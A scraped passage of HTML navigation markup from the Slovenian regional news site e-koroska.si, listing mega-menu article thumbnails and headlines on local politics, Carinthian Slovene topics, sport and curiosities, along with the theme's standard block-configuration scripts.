                <div class="td-module-thumb"><a href="https://e-koroska.si/radlje-ob-dravi-odprta-pisarna-poslanke-sds-alenke-helbl/" rel="bookmark" title="Radlje ob Dravi: odprta pisarna poslanke SDS Alenke Helbl"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2023/01/325458273_534647265287397_317917260128655980_n-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2023/01/325458273_534647265287397_317917260128655980_n-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2023/01/325458273_534647265287397_317917260128655980_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Radlje ob Dravi: odprta pisarna poslanke SDS Alenke Helbl"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/radlje-ob-dravi-odprta-pisarna-poslanke-sds-alenke-helbl/" rel="bookmark" title="Radlje ob Dravi: odprta pisarna poslanke SDS Alenke Helbl">Radlje ob Dravi: odprta pisarna poslanke SDS Alenke Helbl</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/odbojkarji-fuzinarja-doma-izgubili-s-crnucami/" rel="bookmark" title="Odbojkarji Fužinarja doma izgubili s Črnučami"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/09/boca-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2022/09/boca-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2022/09/boca-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Odbojkarji Fužinarja doma izgubili s Črnučami"/></a></div>                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/odbojkarji-fuzinarja-doma-izgubili-s-crnucami/" rel="bookmark" title="Odbojkarji Fužinarja doma izgubili s Črnučami">Odbojkarji Fužinarja doma izgubili s Črnučami</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/druzenje-clanov-in-simpatizerjev-sds-v-vseh-treh-koroskih-dolinah/" rel="bookmark" title="Druženje članov in simpatizerjev SDS v vseh treh koroških dolinah"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/09/7-IMG_20220924_141659-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/09/7-IMG_20220924_141659-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/09/7-IMG_20220924_141659-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Druženje članov in simpatizerjev SDS v vseh treh koroških dolinah"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/druzenje-clanov-in-simpatizerjev-sds-v-vseh-treh-koroskih-dolinah/" rel="bookmark" title="Druženje članov in simpatizerjev SDS v vseh treh koroških dolinah">Druženje članov in simpatizerjev SDS v vseh treh koroških dolinah</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_6978062c496fd" data-td_block_id="td_uid_2_6978062c496fd"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_6978062c496fd" data-td_block_id="td_uid_2_6978062c496fd"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5209"><a href="https://e-koroska.si/rubrika/zamejstvo/">Zamejstvo</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_6978062c4a1fc_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_6978062c4a1fc" ><script>var block_td_uid_3_6978062c4a1fc = new tdBlock();
block_td_uid_3_6978062c4a1fc.id = "td_uid_3_6978062c4a1fc";
block_td_uid_3_6978062c4a1fc.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"9","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_3_6978062c4a1fc_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_6978062c4a1fc_rand","tdc_css_class_style":"td_uid_3_6978062c4a1fc_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_6978062c4a1fc.td_column_number = "3";
block_td_uid_3_6978062c4a1fc.block_type = "td_block_mega_menu";
block_td_uid_3_6978062c4a1fc.post_count = "5";
block_td_uid_3_6978062c4a1fc.found_posts = "172";
block_td_uid_3_6978062c4a1fc.header_color = "";
block_td_uid_3_6978062c4a1fc.ajax_pagination_infinite_stop = "";
block_td_uid_3_6978062c4a1fc.max_num_pages = "35";
tdBlocksArray.push(block_td_uid_3_6978062c4a1fc);
</script><div id=td_uid_3_6978062c4a1fc class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/pliberk-obcina-in-mesto-v-srcu-zavednih-koroskih-slovencev/" rel="bookmark" title="Pliberk – občina in mesto v srcu zavednih koroških Slovencev"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/10/557994216_1446812717045767_2639832304566136613_n-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/10/557994216_1446812717045767_2639832304566136613_n-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/10/557994216_1446812717045767_2639832304566136613_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pliberk – občina in mesto v srcu zavednih koroških Slovencev"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pliberk-obcina-in-mesto-v-srcu-zavednih-koroskih-slovencev/" rel="bookmark" title="Pliberk – občina in mesto v srcu zavednih koroških Slovencev">Pliberk – občina in mesto v srcu zavednih koroških Slovencev</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/pravljicne-radise-planota-in-naselje/" rel="bookmark" title="Pravljične Radiše: planota in naselje"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/10/539869424_1410318560695183_4903952643374794700_n-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/10/539869424_1410318560695183_4903952643374794700_n-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/10/539869424_1410318560695183_4903952643374794700_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pravljične Radiše: planota in naselje"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pravljicne-radise-planota-in-naselje/" rel="bookmark" title="Pravljične Radiše: planota in naselje">Pravljične Radiše: planota in naselje</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/lepi-uspehi-mladih-koroskih-kitaristk-na-mednarodnem-kitarskem-tekmovanju/" rel="bookmark" title="Lepi uspehi mladih koroških kitaristk na mednarodnem kitarskem tekmovanju"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/05/Messenger_creation_B588F890-B2C6-400E-9400-0D6839D91665-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2025/05/Messenger_creation_B588F890-B2C6-400E-9400-0D6839D91665-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2025/05/Messenger_creation_B588F890-B2C6-400E-9400-0D6839D91665-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lepi uspehi mladih koroških kitaristk na mednarodnem kitarskem tekmovanju"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/lepi-uspehi-mladih-koroskih-kitaristk-na-mednarodnem-kitarskem-tekmovanju/" rel="bookmark" title="Lepi uspehi mladih koroških kitaristk na mednarodnem kitarskem tekmovanju">Lepi uspehi mladih koroških kitaristk na mednarodnem kitarskem tekmovanju</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/vse-ceste-vodijo-v-hallwang-rocknroll-spektakel-je-tu/" rel="bookmark" title="Vse ceste vodijo v Hallwang: rock&#8217;n&#8217;roll spektakel je tu"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/05/IMG-20250501-WA0019-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/05/IMG-20250501-WA0019-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/05/IMG-20250501-WA0019-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vse ceste vodijo v Hallwang: rock&#8217;n&#8217;roll spektakel je tu"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/vse-ceste-vodijo-v-hallwang-rocknroll-spektakel-je-tu/" rel="bookmark" title="Vse ceste vodijo v Hallwang: rock&#8217;n&#8217;roll spektakel je tu">Vse ceste vodijo v Hallwang: rock&#8217;n&#8217;roll spektakel je tu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/bistrica-pri-pliberku-skozi-cas-zgodovina-in-boj-za-slovenski-jezik-ter-pravice/" rel="bookmark" title="Bistrica pri Pliberku skozi čas-zgodovina in boj za slovenski jezik ter pravice"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/04/Bresko-jezero2.jpg-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2025/04/Bresko-jezero2.jpg-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2025/04/Bresko-jezero2.jpg-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Bistrica pri Pliberku skozi čas-zgodovina in boj za slovenski jezik ter pravice"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/bistrica-pri-pliberku-skozi-cas-zgodovina-in-boj-za-slovenski-jezik-ter-pravice/" rel="bookmark" title="Bistrica pri Pliberku skozi čas-zgodovina in boj za slovenski jezik ter pravice">Bistrica pri Pliberku skozi čas-zgodovina in boj za slovenski jezik ter&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_6978062c4a1fc" data-td_block_id="td_uid_3_6978062c4a1fc"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_6978062c4a1fc" data-td_block_id="td_uid_3_6978062c4a1fc"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5208"><a href="https://e-koroska.si/rubrika/slovenija/">Slovenija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_6978062c4ab36_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_6978062c4ab36" ><script>var block_td_uid_4_6978062c4ab36 = new tdBlock();
block_td_uid_4_6978062c4ab36.id = "td_uid_4_6978062c4ab36";
block_td_uid_4_6978062c4ab36.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"7","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_4_6978062c4ab36_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_6978062c4ab36_rand","tdc_css_class_style":"td_uid_4_6978062c4ab36_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_6978062c4ab36.td_column_number = "3";
block_td_uid_4_6978062c4ab36.block_type = "td_block_mega_menu";
block_td_uid_4_6978062c4ab36.post_count = "5";
block_td_uid_4_6978062c4ab36.found_posts = "546";
block_td_uid_4_6978062c4ab36.header_color = "";
block_td_uid_4_6978062c4ab36.ajax_pagination_infinite_stop = "";
block_td_uid_4_6978062c4ab36.max_num_pages = "110";
tdBlocksArray.push(block_td_uid_4_6978062c4ab36);
</script><div id=td_uid_4_6978062c4ab36 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/nova-visina-minimalne-place-neobhodno-pomeni-visanje-cen-blaga-in-storitev-saj-v-podjetjih-rezerv-ni-vec/" rel="bookmark" title="Nova višina minimalne plače neobhodno pomeni višanje cen blaga in storitev, saj v podjetjih rezerv ni več"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/logo-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2026/01/logo-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2026/01/logo-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nova višina minimalne plače neobhodno pomeni višanje cen blaga in storitev, saj v podjetjih rezerv ni več"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/nova-visina-minimalne-place-neobhodno-pomeni-visanje-cen-blaga-in-storitev-saj-v-podjetjih-rezerv-ni-vec/" rel="bookmark" title="Nova višina minimalne plače neobhodno pomeni višanje cen blaga in storitev, saj v podjetjih rezerv ni več">Nova višina minimalne plače neobhodno pomeni višanje cen blaga in storitev,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/delegacija-slovenske-demokratske-stranke-v-evropskem-parlamentu-ne-podpira-sporazuma-eu-mercosour/" rel="bookmark" title="Delegacija Slovenske demokratske stranke v Evropskem parlamentu ne podpira sporazuma EU &#8211; Mercosour"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2019/05/romana-tomc-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2019/05/romana-tomc-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2019/05/romana-tomc-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Delegacija Slovenske demokratske stranke v Evropskem parlamentu ne podpira sporazuma EU &#8211; Mercosour"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/delegacija-slovenske-demokratske-stranke-v-evropskem-parlamentu-ne-podpira-sporazuma-eu-mercosour/" rel="bookmark" title="Delegacija Slovenske demokratske stranke v Evropskem parlamentu ne podpira sporazuma EU &#8211; Mercosour">Delegacija Slovenske demokratske stranke v Evropskem parlamentu ne podpira sporazuma EU&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/ukrepi-za-ucinkovito-resevanje-romske-problematike-na-jv-slovenije/" rel="bookmark" title="Ukrepi za učinkovito reševanje romske problematike na JV Slovenije"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ukrepi za učinkovito reševanje romske problematike na JV Slovenije"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ukrepi-za-ucinkovito-resevanje-romske-problematike-na-jv-slovenije/" rel="bookmark" title="Ukrepi za učinkovito reševanje romske problematike na JV Slovenije">Ukrepi za učinkovito reševanje romske problematike na JV Slovenije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/sporazum-eu-mercosur-odpira-trg-nelojalni-konkurenci-in-ogroza-slovensko-kmetijstvo/" rel="bookmark" title="Sporazum EU–Mercosur odpira trg nelojalni konkurenci in ogroža slovensko kmetijstvo"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sporazum EU–Mercosur odpira trg nelojalni konkurenci in ogroža slovensko kmetijstvo"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/sporazum-eu-mercosur-odpira-trg-nelojalni-konkurenci-in-ogroza-slovensko-kmetijstvo/" rel="bookmark" title="Sporazum EU–Mercosur odpira trg nelojalni konkurenci in ogroža slovensko kmetijstvo">Sporazum EU–Mercosur odpira trg nelojalni konkurenci in ogroža slovensko kmetijstvo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/branko-grims-escp-daje-zeleno-luc-politicnemu-obracunavanju-preko-otrok/" rel="bookmark" title="BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/03/Screenshot_20250307_092156_Facebook-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/03/Screenshot_20250307_092156_Facebook-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/03/Screenshot_20250307_092156_Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/branko-grims-escp-daje-zeleno-luc-politicnemu-obracunavanju-preko-otrok/" rel="bookmark" title="BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok">BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_6978062c4ab36" data-td_block_id="td_uid_4_6978062c4ab36"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_6978062c4ab36" data-td_block_id="td_uid_4_6978062c4ab36"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5210"><a href="https://e-koroska.si/rubrika/zanimivosti/">Zanimivosti</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_6978062c4b3d9_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_6978062c4b3d9" ><script>var block_td_uid_5_6978062c4b3d9 = new tdBlock();
block_td_uid_5_6978062c4b3d9.id = "td_uid_5_6978062c4b3d9";
block_td_uid_5_6978062c4b3d9.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"10","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_5_6978062c4b3d9_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_6978062c4b3d9_rand","tdc_css_class_style":"td_uid_5_6978062c4b3d9_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_6978062c4b3d9.td_column_number = "3";
block_td_uid_5_6978062c4b3d9.block_type = "td_block_mega_menu";
block_td_uid_5_6978062c4b3d9.post_count = "5";
block_td_uid_5_6978062c4b3d9.found_posts = "591";
block_td_uid_5_6978062c4b3d9.header_color = "";
block_td_uid_5_6978062c4b3d9.ajax_pagination_infinite_stop = "";
block_td_uid_5_6978062c4b3d9.max_num_pages = "119";
tdBlocksArray.push(block_td_uid_5_6978062c4b3d9);
</script><div id=td_uid_5_6978062c4b3d9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/nordijski-center-planica-bogatejsi-za-novo-modularno-drsalisce-povrsine-900-kvadratnih-metrov/" rel="bookmark" title="Nordijski center Planica bogatejši za novo modularno drsališče površine 900 kvadratnih metrov"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/12/1920x1280-1-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2025/12/1920x1280-1-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2025/12/1920x1280-1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nordijski center Planica bogatejši za novo modularno drsališče površine 900 kvadratnih metrov"/></a></div>                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/nordijski-center-planica-bogatejsi-za-novo-modularno-drsalisce-povrsine-900-kvadratnih-metrov/" rel="bookmark" title="Nordijski center Planica bogatejši za novo modularno drsališče površine 900 kvadratnih metrov">Nordijski center Planica bogatejši za novo modularno drsališče površine 900 kvadratnih&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/slovenski-zvezdnik-tilen-hudrap-skupaj-z-iron-maiden/" rel="bookmark" title="Slovenski zvezdnik Tilen Hudrap skupaj z IRON MAIDEN"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/04/hudrap-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/04/hudrap-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/04/hudrap-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenski zvezdnik Tilen Hudrap skupaj z IRON MAIDEN"/></a></div>                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/slovenski-zvezdnik-tilen-hudrap-skupaj-z-iron-maiden/" rel="bookmark" title="Slovenski zvezdnik Tilen Hudrap skupaj z IRON MAIDEN">Slovenski zvezdnik Tilen Hudrap skupaj z IRON MAIDEN</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/poziv-iscemo-najstarejsega-plisastega-medvedka-na-koroskem/" rel="bookmark" title="Poziv: Iščemo najstarejšega plišastega medvedka na Koroškem"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/11/MEDVEDEK-KPM-01-scaled-1-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/11/MEDVEDEK-KPM-01-scaled-1-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/11/MEDVEDEK-KPM-01-scaled-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Poziv: Iščemo najstarejšega plišastega medvedka na Koroškem"/></a></div>                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/poziv-iscemo-najstarejsega-plisastega-medvedka-na-koroskem/" rel="bookmark" title="Poziv: Iščemo najstarejšega plišastega medvedka na Koroškem">Poziv: Iščemo najstarejšega plišastega medvedka na Koroškem</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/po-sprostitev-in-kulturna-dozivetja-v-slovenj-gradec/" rel="bookmark" title="Po sprostitev in kulturna doživetja v Slovenj Gradec"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/04/unnamed-19-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/04/unnamed-19-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/04/unnamed-19-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Po sprostitev in kulturna doživetja v Slovenj Gradec"/></a></div>                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/po-sprostitev-in-kulturna-dozivetja-v-slovenj-gradec/" rel="bookmark" title="Po sprostitev in kulturna doživetja v Slovenj Gradec">Po sprostitev in kulturna doživetja v Slovenj Gradec</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/druzba-relax-d-d-odslej-na-ljubljanski-borzi/" rel="bookmark" title="Družba Relax d.d. odslej na Ljubljanski borzi"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2024/06/relax-na-borzi-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2024/06/relax-na-borzi-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2024/06/relax-na-borzi-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Družba Relax d.d. odslej na Ljubljanski borzi"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/druzba-relax-d-d-odslej-na-ljubljanski-borzi/" rel="bookmark" title="Družba Relax d.d. odslej na Ljubljanski borzi">Družba Relax d.d. odslej na Ljubljanski borzi</a></h3>            </div>
        </div>
